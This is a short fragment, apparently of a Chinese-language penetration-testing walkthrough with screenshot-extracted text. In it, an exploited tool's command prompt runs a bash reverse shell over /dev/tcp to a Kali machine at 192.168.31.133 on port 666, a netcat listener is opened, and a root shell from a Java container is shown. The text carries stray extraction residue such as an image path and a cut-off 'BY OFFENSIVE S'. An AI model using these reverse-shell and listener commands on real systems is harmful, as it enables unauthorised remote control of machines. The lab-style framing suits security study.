 [Type commands or "exit" to finish]
Shell> bash -i >& /dev/tcp/192.168.31.133/666 0>&1
BY OFFENSIVE S
[Type commands or "exit" to finish]
Shell>
2、反弹shell到其他机器
kali@kali:~/桌面
文件 动作 编辑 查看 帮助
1，开启监听
kali@kali:~/桌面$ nc -l -p 666
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8797e3489bb9:/opt/jdk#
root@8797e3489bb9:/opt/jdk#
3、监听成功